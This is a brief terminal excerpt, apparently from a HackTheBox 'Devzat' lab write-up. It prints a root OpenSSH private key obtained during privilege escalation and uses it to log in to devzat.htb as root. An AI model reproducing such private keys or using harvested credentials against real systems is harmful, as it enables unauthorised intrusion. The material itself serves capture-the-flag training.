 [10.10.14.29][sadeli@meltryllis: ~/Documents/hackthebox/devzat/privesc]
$ chmod 400 root.key
[10.10.14.29][sadeli@meltryllis: ~/Documents/hackthebox/devzat/privesc]
$ cat root.key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
[10.10.14.29][sadeli@meltryllis: ~/Documents/hackthebox/devzat/privesc]
$ ssh root@devzat.htb -i root.key
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage